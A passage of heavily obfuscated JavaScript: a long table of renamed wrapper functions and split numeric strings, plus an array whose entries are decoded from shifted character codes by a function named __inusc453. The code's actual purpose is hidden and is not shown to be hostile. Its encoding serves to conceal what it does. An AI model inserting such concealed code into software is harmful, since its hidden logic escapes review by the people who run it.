_0x3cf8f1+_0xad11fd;},'JEUCn':function(_0x20bfcb,_0x13283a){return _0x20bfcb(_0x13283a);},'CMMII':_0x32a4ab(0x73f,0x3c1,0x339,0x401)+_0x42473f(0x7f9,0x5e2,0x458,0x66a),'exTgA':'106,112,10'+'3','xLQxV':_0x42473f(0xb1c,0x1022,0xb84,0x845),'LRZak':_0x42473f(0x5bc,0x7d0,0x542,-0xcb),'eAZuY':_0x42473f(0x4ec,0xbe2,0x91e,0x4b1)+_0x32a4ab(0x777,0x95e,0x7f1,0xb5c)+_0x32a4ab(-0x1dc,-0x412,-0x5e3,0x89)+'8','BcSvr':function(_0x5c9ddb,_0x584fd4){return _0x5c9ddb(_0x584fd4);},'cdYxh':function(_0x293f97,_0x12007a){return _0x293f97+_0x12007a;},'gpHPf':'123,124,11'+'9,121,103','xyVcl':function(_0x566de2,_0x516a13){return _0x566de2(_0x516a13);},'pGSgf':function(_0x4ed0be,_0x3cfc72){return _0x4ed0be+_0x3cfc72;},'xEcDV':_0x42473f(0xbd,-0xc7,0x123,0x341),'irfEx':function(_0x368400,_0x15dd47){return _0x368400(_0x15dd47);},'hvAok':function(_0x57f059,_0x3e8ffe){return _0x57f059(_0x3e8ffe);},'TPwTu':function(_0x27ce98,_0xe97f8e){return _0x27ce98(_0xe97f8e);},'sxOwP':_0x32a4ab(0xa1e,0x6c2,0x7a6,0x1061)+_0x32a4ab(-0x114,-0x56,0xaf,-0x5a8)+'107,115,11'+_0x32a4ab(-0x4,-0x19c,-0x2fd,0x511),'TOIMP':function(_0x4bb633,_0x5d6467){return _0x4bb633(_0x5d6467);},'faWsh':_0x32a4ab(-0x167,-0x1e,0x2d0,0x209),'fwOlR':function(_0x260fbc,_0x408bd4){return _0x260fbc(_0x408bd4);},'ayIza':_0x42473f(0x56d,0x9cb,0x6d7,0x9f6)+_0x42473f(0x10d6,0x874,0xce4,0x131b),'uxJPq':_0x42473f(0x443,0xf5,0x744,0xd17)+_0x42473f(0xa6e,0xcd,0x59e,0x947),'pzLom':function(_0x384288,_0x23680e){return _0x384288+_0x23680e;},'ZsStv':function(_0x14b945,_0x21d317){return _0x14b945(_0x21d317);},'CPNzZ':function(_0x25a7d7,_0x1f6b65){return _0x25a7d7(_0x1f6b65);},'sOPVq':function(_0x4bcd52,_0x1e6ce8){return _0x4bcd52(_0x1e6ce8);},'jOmym':_0x32a4ab(-0x206,0x380,-0x1c1,-0x638)+_0x42473f(-0x29,-0xb,0x434,0xa12)+'123,105,10'+_0x42473f(-0x58,0x79a,0x169,0x778)+_0x32a4ab(-0x74,0x8a,0x21,-0x44d),'KMUPw':function(_0x348595,_0x3f4136){return _0x348595+_0x3f4136;},'hgqGo':function(_0x55dc7b,_0x206e57){return _0x55dc7b+_0x206e57;},'kOosV':_0x32a4ab(0xcc,-0x44e,0x35e,-0x447)+_0x32a4ab(-0xee,0xe9,0x143,0x390),'chVzW':function(_0x7ade0c,_0x888380){return _0x7ade0c(_0x888380);},'nQiaP':function(_0x598300,_0x6ee81f){return _0x598300+_0x6ee81f;},'PhtCZ':function(_0x2deba4,_0x2ca915){return _0x2deba4(_0x2ca915);},'CyZVw':_0x42473f(0x34e,0x4ee,0x766,0x742)+_0x32a4ab(-0xfa,-0x3d8,-0x279,-0x3e3)+'26','LqYzG':function(_0x3a25a8,_0x584ff8){return _0x3a25a8(_0x584ff8);},'qguAw':'117,116,10'+_0x42473f(0xd56,0x10ed,0xc97,0xf07)+'127,118,11'+'8,110','RNbRP':function(_0x1cf6cc,_0x5da207){return _0x1cf6cc+_0x5da207;},'VQzcn':function(_0x1868b7,_0x286c90){return _0x1868b7+_0x286c90;},'DwyIa':_0x32a4ab(0x5f1,0x484,0x4cf,0x6a4)+_0x42473f(0xd53,0x9d6,0xd4e,0x1006)+'124,112,11'+_0x42473f(-0x258,0x81e,0x2e4,-0x164),'HQtNN':function(_0x3cbfe5,_0x2060cf){return _0x3cbfe5(_0x2060cf);},'oMbDz':function(_0x28044d,_0x19a7b2){return _0x28044d+_0x19a7b2;},'kuCNE':function(_0x68a50c,_0x175a04){return _0x68a50c(_0x175a04);},'cPYGq':_0x42473f(0xc7f,0xb81,0x6fd,0x9f7)+_0x32a4ab(0x48d,0x662,0x647,0x337)+_0x42473f(0xba7,0x445,0x597,0xab9),'ulcmf':function(_0x3f87ba,_0x2974fe){return _0x3f87ba(_0x2974fe);},'SwaWA':function(_0x345a7a,_0x7721e4){return _0x345a7a+_0x7721e4;},'Fevtr':_0x42473f(0xa0a,0xcdd,0x867,0x9d1)+_0x32a4ab(0x41d,0x554,0xaa,-0x15c),'qLcfZ':'108,107,11'+'2','TyHGs':function(_0x53245f,_0x538b1f){return _0x53245f(_0x538b1f);},'HpKUK':'98,116,108'+_0x32a4ab(0x180,-0xa7,0x74d,-0xb1)+'15,118,126'+',114,111,1'+'26','oCkiB':function(_0x2a09e3,_0x4f3bd){return _0x2a09e3(_0x4f3bd);},'WYCuu':function(_0x23680c,_0x4d1217){return _0x23680c+_0x4d1217;},'jftxs':function(_0x55d17e,_0x51199f){return _0x55d17e+_0x51199f;},'Lwcdm':_0x32a4ab(0x470,0x31,0x202,-0x7)+',120,126','zBWQP':_0x42473f(0xf09,0xe1f,0xd4b,0xf6d)+_0x32a4ab(0x2c8,-0x85,0x701,0x7de),'wwrwe':_0x42473f(0x76e,0x4ba,0x94b,0x9d2)+'4','Agezl':function(_0x32b47f,_0x2e454b){return _0x32b47f(_0x2e454b);},'FIUbU':_0x32a4ab(0x749,0x877,0x5ca,0x87f)+',119,107,1'+_0x32a4ab(0x674,0x59c,0xace,0x328)+_0x42473f(0x6b8,0x547,0x7bb,0x4fc),'ADfZL':function(_0x4b9993,_0x1e99c9){return _0x4b9993+_0x1e99c9;},'keQyU':function(_0x9f4ae4,_0xeb6501){return _0x9f4ae4+_0xeb6501;},'PDFwp':function(_0xd518b5,_0x151255){return _0xd518b5(_0x151255);},'WKJtP':function(_0x52f110,_0xe8d69a){return _0x52f110(_0xe8d69a);},'jIKdc':function(_0x5953bc,_0xce548e){return _0x5953bc(_0xce548e);},'qEepE':'123,99,119'+',121,103,1'+_0x42473f(0xe41,0xddf,0x9b3,0x59c),'YYHyv':function(_0x3c6270,_0x459631){return _0x3c6270+_0x459631;},'zOLir':function(_0x125da7,_0x21c141){return _0x125da7(_0x21c141);},'gsFcL':'112,112,11'+_0x42473f(0xb54,0x71b,0xcc9,0x7a9)+'123,107,10'+'9,124,109','icdQd':function(_0x465a59,_0xf15231){return _0x465a59(_0xf15231);},'HxOJx':'113,99,113'+_0x42473f(-0x316,-0x22a,0x2a5,0x882),'wJCmz':function(_0x53cd36,_0x53d912){return _0x53cd36(_0x53d912);},'rINOX':'118,100,10'+'4,103,116,'+_0x42473f(0x86,0x741,0x5ad,0x9b8),'riyTU':function(_0x38745f,_0x20bc58){return _0x38745f+_0x20bc58;},'PiktS':function(_0x4be0df,_0x1bf093){return _0x4be0df+_0x1bf093;},'VuMbw':function(_0x48e6e9,_0x240667){return _0x48e6e9+_0x240667;},'rusbV':_0x42473f(0xa86,0x3ac,0x9b6,0x875),'MiCgg':'116,118,10'+_0x32a4ab(0x811,0xb5d,0xcef,0xd9a)+_0x32a4ab(0x410,0x26d,0x16b,0x967)+'3','yLVAK':function(_0x2426a7,_0x47b3ad){return _0x2426a7(_0x47b3ad);},'xZmPP':function(_0xd3a550,_0x2eea44){return _0xd3a550(_0x2eea44);},'tLDvV':function(_0x45e00a,_0x3a0c99){return _0x45e00a+_0x3a0c99;},'IXLpJ':function(_0x1f5936,_0x599824){return _0x1f5936(_0x599824);},'PrAKH':'98,117,118'+_0x42473f(0x718,-0x1c6,0x208,0x3dd)+_0x42473f(0x794,-0x389,0x1a6,0x212)+_0x32a4ab(-0x94,0x2c8,-0x64d,-0x510),'akYTO':function(_0x39b4d0,_0x3b4225){return _0x39b4d0+_0x3b4225;},'lCygZ':'101,101','YkeAQ':function(_0x12c361,_0x349880){return _0x12c361+_0x349880;},'JKdfU':_0x32a4ab(0x9d7,0xc8a,0x4eb,0x950)+'2','rJmFO':_0x42473f(0xb59,0x7bb,0x5ce,0xbc)+'8,112,121,'+_0x32a4ab(0x527,0x9e6,0x534,0xa12),'aKjgY':function(_0x4927b1,_0x43e956){return _0x4927b1(_0x43e956);},'CdYWl':_0x42473f(0x3c0,0x1be,0x27b,-0x16),'CTACT':function(_0x5c0e50,_0x8ed7bc){return _0x5c0e50(_0x8ed7bc);},'nPsCJ':_0x42473f(0xd63,0xb93,0xa9d,0xd1e)+_0x32a4ab(0x754,0x8cb,0x5b2,0xd3c)+_0x32a4ab(0x585,0xa13,0x5cb,0x2f0)+_0x32a4ab(0x6b8,0xe1,0x4d8,0xbc4),'LKlAt':'116,101,11'+_0x42473f(0x7e0,0xba,0x503,0x8c5),'masmy':function(_0x2ff337,_0x15f885){return _0x2ff337+_0x15f885;},'UsCDo':function(_0x126cc1,_0x36084b){return _0x126cc1(_0x36084b);},'RSLjK':'112,122,11'+'4,120,122,'+_0x42473f(0x3c3,0x30b,0x507,0x271)+'7','gxXpQ':function(_0x456238,_0x1e4914){return _0x456238+_0x1e4914;},'tqUZq':_0x32a4ab(-0x1e7,-0x6d8,0x383,-0x147),'RBljk':function(_0x1fa8c1,_0x3877c5){return _0x1fa8c1(_0x3877c5);},'EAfVH':_0x42473f(0xdfb,0xb0e,0x885,0x93a)+'0','Nphfc':function(_0x572144,_0x7503ab){return _0x572144(_0x7503ab);},'wXCLn':function(_0x3d0a8b,_0xd8b9cf){return _0x3d0a8b+_0xd8b9cf;},'EUTZP':function(_0x1dabe7,_0x372db7){return _0x1dabe7(_0x372db7);},'RSLlU':function(_0x2d286e,_0x2e13bd){return _0x2d286e(_0x2e13bd);},'HCDCf':_0x32a4ab(0x289,0x57b,0x638,0x7e4)+_0x32a4ab(0x11a,0x51b,0x519,0x1d8)+_0x42473f(0xb5a,0x11fc,0xba2,0xdc4)+_0x42473f(0x3d0,0x8e2,0x86f,0x2d1),'UZRCG':function(_0x6c3925,_0x4e11fe){return _0x6c3925(_0x4e11fe);},'lqqJx':function(_0x4ff785,_0x5b8207){return _0x4ff785(_0x5b8207);},'XTZZT':function(_0x10480a,_0x1a9563){return _0x10480a+_0x1a9563;},'NMndD':_0x32a4ab(0x6d1,0x7f3,0xa65,0xd2e),'RZyfW':_0x32a4ab(0x368,-0x278,-0x246,0x6e8)+'2,115,119,'+'114','qQsCG':function(_0x542955,_0x789521){return _0x542955(_0x789521);},'vzEaB':function(_0x3a51e1,_0x24444b){return _0x3a51e1+_0x24444b;},'BaHrJ':function(_0x24f26e,_0x3835a8){return _0x24f26e+_0x3835a8;},'CSEzz':function(_0x73b743,_0xb9a9f0){return _0x73b743(_0xb9a9f0);},'AEWos':_0x42473f(0xa65,0x104d,0xc52,0x65c)+',108','RVUly':function(_0x2238e5,_0x1c3ffd){return _0x2238e5(_0x1c3ffd);},'ycRmd':function(_0x23c4dc,_0x171e3a){return _0x23c4dc(_0x171e3a);},'XZfXv':function(_0xa69539,_0x294532){return _0xa69539(_0x294532);},'iaCQU':_0x42473f(0x944,0x40,0x332,0x67c)+_0x42473f(0x4d5,0xc47,0x905,0x92e),'LnrUj':_0x32a4ab(0x4ab,0x470,0x299,0x511),'ZtClv':function(_0x2912f1,_0x8c1fce){return _0x2912f1+_0x8c1fce;},'qlfwa':function(_0x492501,_0x1f7e9a){return _0x492501(_0x1f7e9a);},'xPwDB':_0x32a4ab(0x5b7,0x416,0x82,0x3d)+',56,102,11'+_0x32a4ab(0x8b8,0x863,0x46d,0xd06)+'120','BzgGq':_0x32a4ab(-0x21,-0x120,0x398,-0x274)+'5,106,113,'+'111','vSrnH':_0x32a4ab(0x495,0x2e0,0x246,0x86)+_0x42473f(0x85,0x74d,0x503,0x6a4),'lEaVK':_0x32a4ab(0x8a0,0xd16,0xd1d,0x33b)+_0x32a4ab(0x9b1,0x78c,0x9a6,0xbc0)+_0x42473f(0x43b,-0xa8,0x262,0x133),'PaoPU':function(_0xf8c308,_0x4ead7a){return _0xf8c308(_0x4ead7a);},'nrIhQ':function(_0x4992a7,_0x5f0e04){return _0x4992a7(_0x5f0e04);},'PkYqb':function(_0x3d6d60,_0x2d2265){return _0x3d6d60(_0x2d2265);},'ipTqC':_0x32a4ab(0x59d,0xaaf,0x148,-0xb7)+_0x32a4ab(0x32d,0x327,-0xc8,0x2b3)+'117,116','ngkRG':function(_0x53a51e,_0x249a03){return _0x53a51e+_0x249a03;},'xALTq':function(_0x458dc0,_0x364ae4){return _0x458dc0+_0x364ae4;},'AZsWZ':function(_0x5a7ddc,_0xf4beaf){return _0x5a7ddc(_0xf4beaf);},'RhXkA':_0x42473f(0xdb1,0x750,0xade,0xa61),'wtEVs':function(_0x4b53ca,_0x496c0a){return _0x4b53ca(_0x496c0a);},'GrQwJ':function(_0x3cdb71,_0x5ed97b){return _0x3cdb71(_0x5ed97b);},'QPJWA':function(_0x590f00,_0x29e866){return _0x590f00(_0x29e866);},'VbCZs':function(_0x5a6059,_0xef5a9f){return _0x5a6059+_0xef5a9f;},'WJspu':'104,99,124'+_0x32a4ab(0xa79,0xc6b,0xaf9,0x8ad),'SJwUq':function(_0x39dbef,_0x5daa34){return _0x39dbef(_0x5daa34);},'nvPYV':_0x32a4ab(0x5c1,0x4d3,0x3a5,-0x48)+_0x32a4ab(0x3,-0x3e1,0x4b0,0x306),'EFLwX':function(_0x1a98a8,_0x5c89e1){return _0x1a98a8(_0x5c89e1);},'QOcgE':_0x32a4ab(0x313,0x70d,0x5f1,0x1d6)+'8','kiWFk':function(_0x4f30fd,_0xf5b0af){return _0x4f30fd+_0xf5b0af;},'yzaKv':function(_0x3be847,_0x3536c5){return _0x3be847(_0x3536c5);},'DJkND':function(_0x130f27,_0xa1d128){return _0x130f27(_0xa1d128);},'GIYkX':_0x32a4ab(0x3ca,0x2f4,0x12d,0x43d)+_0x42473f(-0x1b2,0x27a,0x27c,0x704),'iUFuz':function(_0x15b6f6,_0x518c7a){return _0x15b6f6+_0x518c7a;},'iOIHU':'108,103,10'+_0x42473f(0x213,0x3ef,0x1f7,0x422),'xnnCm':_0x42473f(0x7f8,0xb30,0x724,0x661)+'0,103,116,'+_0x42473f(0xe7,0x2c2,0x5ad,0x572),'fVhjh':function(_0x2d30ce,_0x25d782){return _0x2d30ce+_0x25d782;},'CDebj':_0x42473f(0x1111,0x878,0xbc4,0x67a)+_0x32a4ab(0xed,-0x55c,0x73d,-0x243),'zzlja':function(_0x2d538a,_0x593850){return _0x2d538a(_0x593850);},'nKuov':_0x32a4ab(0x76f,0x43c,0xcad,0x478)+'8,101','bVXcc':function(_0x1c8c26,_0x534cba){return _0x1c8c26(_0x534cba);},'dERJq':_0x32a4ab(-0x69,0x1c6,-0x97,0x497)+_0x32a4ab(0x873,0xe91,0x46e,0x68f)+_0x42473f(-0xdc,-0x357,0x232,-0x3e9)+'18','RCEZO':function(_0x5ed981,_0x361c19){return _0x5ed981+_0x361c19;},'yyQaf':_0x42473f(0x544,0x265,0x3e8,0x31b)+_0x42473f(0xf63,0x863,0xcbf,0xb7c),'mUCdM':function(_0x22bf59,_0xe217ec){return _0x22bf59(_0xe217ec);},'MSfbq':_0x32a4ab(-0x1c2,-0x81e,0x2ad,-0x7ba)+'4','adFVf':function(_0x583e23,_0x5c85ac){return _0x583e23(_0x5c85ac);},'RgmCe':_0x32a4ab(0xa26,0xc90,0x711,0x97f)+'4','KpqDP':function(_0xe3ba18,_0x46e999){return _0xe3ba18(_0x46e999);},'oOwuD':_0x32a4ab(0x7e2,0x9a5,0xb20,0xc83)+_0x42473f(0xfb0,0x7f0,0xaee,0x77d)+'18,124,123'+_0x42473f(0x249,0x949,0x36f,-0x104),'TrfjW':_0x42473f(0xb55,0x628,0x542,0x26e)+_0x42473f(0x339,0xe62,0x804,0xe31)+_0x32a4ab(0x63e,0x258,0x62b,0x392)+_0x32a4ab(-0x21b,-0x4ee,0xb6,0x40e)+'22','UbYaC':function(_0x5f4fe7,_0x38089b){return _0x5f4fe7(_0x38089b);},'XhFYI':_0x42473f(0x7f1,0x404,0x24d,0x394)+'1,105,108,'+'103','GPOnH':function(_0x9283d4,_0xcf32b4){return _0x9283d4(_0xcf32b4);},'tmHGe':function(_0x5d31bb,_0x1c039e){return _0x5d31bb+_0x1c039e;},'yxEzp':function(_0x577388,_0x377d11){return _0x577388+_0x377d11;},'cgTgn':function(_0x1a5ae1,_0x11a901){return _0x1a5ae1+_0x11a901;},'mwVlK':function(_0x50b636,_0x33ac15){return _0x50b636+_0x33ac15;},'UnerN':function(_0x222d8e,_0x3ed0c1){return _0x222d8e(_0x3ed0c1);},'SJAFV':function(_0x528e26,_0x88ae99){return _0x528e26(_0x88ae99);},'UgERO':function(_0x54e788,_0x69df49){return _0x54e788+_0x69df49;},'uooJk':_0x32a4ab(0x69d,0x609,0xae,0xea)+'4','IWiTf':_0x32a4ab(0x720,0x9fa,0x512,0xba8)+_0x42473f(0x7aa,0x683,0x45a,0x82b),'NAOlr':function(_0xec1cd1,_0x46b13d){return _0xec1cd1(_0x46b13d);},'JWzhs':_0x32a4ab(0x7e2,0x316,0x34e,0x66f)+_0x32a4ab(0x818,0x6d2,0x5dc,0x408)+_0x32a4ab(0x68b,0x38e,0xb82,0x6c3)+_0x32a4ab(0x8f6,0xf49,0x82f,0x8bf)+_0x42473f(0xa4e,0x6c4,0x97b,0x7c6),'Utlno':function(_0x29d021,_0x43a282){return _0x29d021(_0x43a282);},'TcRtc':function(_0x20f96a,_0x358595){return _0x20f96a+_0x358595;},'EewNw':function(_0x49b42e,_0x52051a){return _0x49b42e(_0x52051a);},'lQXtj':function(_0x20aabd,_0x4015b8){return _0x20aabd(_0x4015b8);},'DREBY':_0x42473f(0x7fa,-0x13c,0x1a1,0x296)+'0,113,102,'+'116,112,12'+'4,130,109,'+_0x32a4ab(0x8d5,0x9cd,0x393,0xe65),'Gronw':function(_0x3b49fc,_0x5a8212){return _0x3b49fc(_0x5a8212);},'ixPlK':function(_0x30b673,_0x174f70){return _0x30b673+_0x174f70;},'muVrZ':_0x42473f(0xd9d,0xdf2,0x985,0x54e)+_0x32a4ab(0x16b,-0x297,0x56d,0x615),'ekcKd':function(_0x21146a,_0x4a1743){return _0x21146a(_0x4a1743);},'DZklc':function(_0x366ea0,_0x4a35b5){return _0x366ea0(_0x4a35b5);},'iaqOg':_0x32a4ab(0x879,0x3bf,0xca4,0xa4e)+'4','xmEdm':_0x32a4ab(0x5cd,0x1fd,0x350,0x377),'heZwc':function(_0x1b6cdd,_0x34ef69){return _0x1b6cdd(_0x34ef69);},'hxeZg':_0x42473f(0x789,0x2b8,0x7e7,0x6b4)+_0x42473f(0x350,0x92,0x593,0x141),'TgEoq':function(_0x2990c0,_0x5c9b60){return _0x2990c0+_0x5c9b60;},'dvIUJ':function(_0x5596b5,_0x52daaf){return _0x5596b5(_0x52daaf);},'IpJPk':_0x32a4ab(0x370,0x147,0x223,0x99d)+_0x32a4ab(0x862,0x4db,0xc80,0xc69)+_0x42473f(0x6f8,0xb4f,0x558,-0xc8)+_0x42473f(-0x1f7,0x6f0,0x406,0xa5f)+_0x42473f(0xcc7,0x422,0x801,0x747),'QmFCG':function(_0x24e464,_0x28f7f0){return _0x24e464(_0x28f7f0);},'bKFCO':function(_0x53d915,_0x4a95d0){return _0x53d915(_0x4a95d0);},'rNKYm':'119,107,10'+_0x42473f(0xa7e,0x9bf,0x674,0xbb6)+'111,107,12'+_0x32a4ab(0x35e,0x177,0x914,0x32e)+_0x32a4ab(0x5c3,0xa8f,0x5fd,0x958)+_0x42473f(0x5d7,0x6f7,0xb7e,0xd37),'zrLNp':_0x32a4ab(0xa42,0x60d,0xd6c,0x539)+_0x42473f(0x959,0xc12,0x687,0x3a1)+_0x32a4ab(0x567,-0x94,0x56e,0xa56),'FOlpa':function(_0x174218,_0x15e29e){return _0x174218+_0x15e29e;},'spVTG':_0x32a4ab(0x41,0x356,0x5bb,-0x6f)+_0x32a4ab(-0xda,-0x3eb,-0x322,-0x3d5)+'116','lRuuA':_0x32a4ab(0xa67,0xeea,0xa92,0xd86),'ISuIT':function(_0x332734,_0x1a6298){return _0x332734(_0x1a6298);},'LIjRg':_0x42473f(0x8e2,0x85f,0x505,0x8e1)+_0x42473f(0x7bd,0x5e3,0x1bb,-0x40a)+_0x32a4ab(0xa07,0xee0,0x855,0x9fb)+_0x42473f(0x541,-0x18b,0x196,-0x205),'GpkPi':function(_0x46b69d,_0x4f0d72){return _0x46b69d+_0x4f0d72;},'hidCM':function(_0x5a4298,_0x554cb0){return _0x5a4298(_0x554cb0);},'JmgJH':'116,121,10'+_0x32a4ab(0xa7a,0xb4a,0xd77,0x837)+'121,111,11'+'9','gRUCr':function(_0x13ef8e,_0x4c481e){return _0x13ef8e(_0x4c481e);},'xGLaA':function(_0xba4a12,_0x4476ac){return _0xba4a12(_0x4476ac);},'ljDMh':_0x32a4ab(0x3d7,0x3c,-0x4c,0x641)+',113,116,1'+_0x42473f(0x6c0,0x913,0x7fa,0xe3d)+_0x42473f(0x94f,0x7c,0x6d2,0x571)+_0x42473f(0x89a,0xa88,0x5a2,0x467),'zfewV':function(_0x29cfcf,_0xc349ff){return _0x29cfcf(_0xc349ff);},'tZdUd':function(_0x2d8d60,_0x18f7e2){return _0x2d8d60+_0x18f7e2;},'PMkaI':function(_0x20ea5b,_0x2566d0){return _0x20ea5b(_0x2566d0);},'PTZvR':function(_0x3adeb4,_0x36eb41){return _0x3adeb4(_0x36eb41);},'ZnwZd':_0x32a4ab(0x6af,0xa2e,0x430,0xb8)+_0x42473f(0xa3,-0xb0,0x34a,0x1e7)+'114,112,10'+'7,116,111','uiYYt':function(_0x37a9df,_0x32c88c){return _0x37a9df(_0x32c88c);},'hjWcE':function(_0x4584d0,_0x4abd21){return _0x4584d0+_0x4abd21;},'CrEvA':function(_0x4c7b59,_0x50263f){return _0x4c7b59+_0x50263f;},'YZmil':function(_0x2e7293,_0x5cf740){return _0x2e7293+_0x5cf740;},'cXGfT':function(_0x16e5e1,_0x3d3a6e){return _0x16e5e1(_0x3d3a6e);},'Cofnk':function(_0x211cf3,_0xda174b){return _0x211cf3(_0xda174b);},'hKcwm':function(_0x3296d5,_0x5eb4d9){return _0x3296d5(_0x5eb4d9);},'oYENn':function(_0x2e2f7e,_0x5c6c10){return _0x2e2f7e(_0x5c6c10);},'NKTTX':function(_0x50b623,_0x4ecac5){return _0x50b623+_0x4ecac5;},'nHyla':function(_0x18875b,_0x10742a){return _0x18875b(_0x10742a);},'CmBRf':'98,102,120'+',112,121,1'+'24','BwPjF':_0x32a4ab(0xa24,0x531,0xe5d,0x3e9)+_0x42473f(0x270,-0x18,0x59f,0x316),'lskth':function(_0x237837,_0x4be845){return _0x237837+_0x4be845;},'riNUE':_0x42473f(0xa00,0x9fb,0xa18,0x90c)+_0x42473f(0x6f2,0xafb,0x99c,0x5ba)+_0x42473f(0x1033,0xb08,0x9f4,0xc32),'eiLLs':function(_0x376505,_0x753d1a){return _0x376505+_0x753d1a;},'gLMpZ':function(_0xa7198e,_0x5256b0){return _0xa7198e(_0x5256b0);},'BzjCQ':function(_0x13665f,_0x5c334f){return _0x13665f(_0x5c334f);},'tHECL':_0x32a4ab(-0x89,-0x59,-0x4c3,-0x3ed)+_0x42473f(0x6a5,0x2cd,0x53c,0x33f)+_0x32a4ab(0x6a1,0x6a4,0x1e5,0x193),'HiVDA':function(_0x1dba78,_0x1f61ad){return _0x1dba78(_0x1f61ad);},'zMzbA':_0x32a4ab(0x57,-0x1a5,-0x3e4,0x1d7)+_0x42473f(0xa48,0x880,0x6f8,0xb3b),'ARtYN':_0x32a4ab(0x20c,0x397,0x278,-0x227)+'4','xtZVE':'121,118,12'+'0,102,106,'+_0x42473f(0x15f,0x59c,0xaa,-0x45),'BpCqf':function(_0x15f151,_0x103b2d){return _0x15f151+_0x103b2d;},'JTQCo':_0x42473f(0x10d,0x785,0x5a8,0xbc6),'nwJoA':_0x42473f(0x8da,0xb02,0xcf1,0xa4f)+_0x42473f(0xbf5,0x285,0x62a,0x8ed)+_0x42473f(0x500,-0x48,0x19d,0x1d6)+'6','fGcTo':function(_0x3e1a3c,_0x3fb92b){return _0x3e1a3c(_0x3fb92b);},'HtCdq':function(_0x4c0641,_0xb5d781){return _0x4c0641(_0xb5d781);},'EMwcZ':function(_0x20b4ef,_0x4dd2c2){return _0x20b4ef(_0x4dd2c2);},'qpsgX':_0x32a4ab(0x5c2,0x11c,0x589,0x982)+_0x42473f(0x212,-0x2e6,0x283,0x535)+'03,115,109'+_0x32a4ab(-0xf3,-0x738,-0x457,0x4bf)+_0x42473f(0x9a0,0x6de,0x64b,0xa29),'xDivn':function(_0x1908ff,_0x5d236c){return _0x1908ff(_0x5d236c);},'bYqNK':_0x32a4ab(0x5f1,0x2e4,0x44d,0x1f4)+_0x32a4ab(0x171,0x771,-0x38c,-0x3f8)+_0x42473f(0x1e1,-0xd,0x53d,0x623),'pSZNZ':function(_0x4e9962,_0x5c0bee){return _0x4e9962(_0x5c0bee);},'FqWpR':function(_0x33f2f9,_0xe90746){return _0x33f2f9<_0xe90746;}};const _0x2b00c3=[_0x11eefe[_0x42473f(0x1216,0xa0d,0xcfb,0x848)](_0x11eefe['kvfLa'](__inusc453,'121,120,10'+'8,104,106,'+_0x32a4ab(-0x41,-0x657,-0x39c,-0x5a3)),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xf9a,0x7a0,0xac0)])),_0x11eefe['pIlxF'](_0x11eefe[_0x42473f(0xa85,0xbec,0xb90,0x7c5)](_0x11eefe[_0x42473f(0x7a5,0x10ed,0xb90,0x9a4)](__inusc453(_0x11eefe['ujjWW']),_0x11eefe[_0x32a4ab(0x238,0x2d,-0xf7,-0x2b0)](__inusc453,_0x11eefe[_0x42473f(-0x318,0x60d,0xbe,0x55d)]))+_0x11eefe[_0x32a4ab(0x238,0x279,0x2e2,0x276)](__inusc453,_0x11eefe[_0x42473f(0x1c3,0x3bd,0x23a,0x631)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x42473f(0x457,0x7bd,0x50e,0x7a8)](__inusc453,_0x11eefe[_0x42473f(0x6f6,0x3a6,0x512,0x2dd)])),_0x11eefe[_0x32a4ab(-0x207,-0x534,-0x7ac,-0x35a)](_0x11eefe['miyla'](__inusc453,_0x11eefe[_0x42473f(0x98e,0x9c2,0x729,0x15e)]),_0x11eefe[_0x32a4ab(0x23f,-0x273,0x183,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xc4f,0xc5b,0x669)])),_0x11eefe['fpalO'](__inusc453,_0x11eefe['wxQQC']),_0x11eefe[_0x32a4ab(0x57e,0x3de,0x96c,0x5d1)](_0x11eefe[_0x42473f(0x5a9,0x2c6,0x3f1,0x892)](__inusc453,_0x11eefe[_0x42473f(0xc30,0x6eb,0x881,0x326)]),_0x11eefe[_0x32a4ab(0x75,-0x39,-0x25b,-0x4c3)](__inusc453,_0x11eefe[_0x42473f(-0xae,0x3af,0x566,0x7b6)])),_0x11eefe[_0x32a4ab(0x5b,0x24a,0x288,0x2a7)](_0x11eefe[_0x42473f(0x562,-0x45,0x515,-0xbe)](__inusc453,_0x11eefe[_0x32a4ab(0x974,0x549,0x5be,0xcc8)])+_0x11eefe[_0x42473f(0x72c,-0x163,0x415,0x839)](__inusc453,_0x32a4ab(-0x1f,-0x61e,-0x85,-0x4b7)+',103')+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x381,0xd1,-0x424)]),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x42473f(0x184,0xb5,0x512,0xaf7)])),_0x11eefe[_0x42473f(0x8f6,0x346,0x802,0x50a)](_0x11eefe['EGrBK'](_0x11eefe['QFRDZ'](__inusc453,_0x11eefe['pQnFv']),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x1bf,0x37e,-0xe4)])),_0x11eefe[_0x42473f(-0x10e,0x62d,0x3f1,0x405)](__inusc453,_0x42473f(-0x405,0x111,0x9b,-0x4a5))),_0x11eefe['ZkjYd'](_0x11eefe[_0x32a4ab(0x238,0x71,0x2f,0x4d3)](__inusc453,_0x42473f(0xd67,0xb55,0xbab,0x8fc)),_0x11eefe[_0x42473f(0xd1b,0xbb1,0x8ae,0xc43)](__inusc453,_0x11eefe[_0x42473f(0x954,-0x61,0x52e,0x9eb)])),_0x11eefe[_0x32a4ab(0x587,0xb29,0x8a1,0x335)](_0x11eefe['zIKTh'](__inusc453,_0x11eefe[_0x42473f(0x66a,0x7af,0x987,0x424)])+__inusc453(_0x11eefe['nBGLi'])+_0x11eefe[_0x32a4ab(0x75,-0x1ba,0x677,0x1dd)](__inusc453,_0x32a4ab(0x9a2,0xe94,0xe44,0xa07)+'103'),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0xf6f,0xf47,0xba5)])),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x32a4ab(0x1df,-0x1ff,0x5c6,-0x4e)]),_0x11eefe[_0x42473f(0x834,0x9ff,0x786,0x8c8)](__inusc453(_0x11eefe[_0x42473f(0x327,0x8cc,0x354,0x16d)]),_0x11eefe[_0x32a4ab(0x212,0x11f,0x779,0x3d2)](__inusc453,_0x11eefe[_0x32a4ab(0x1d7,-0x156,-0x308,-0x80)])),_0x11eefe['wjMON'](_0x11eefe['wjMON'](_0x11eefe[_0x42473f(0x137,0x59f,0x25f,0x610)](__inusc453,_0x11eefe[_0x42473f(-0x22d,0x26d,0x3f2,0xa21)]),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x42473f(0x4c3,0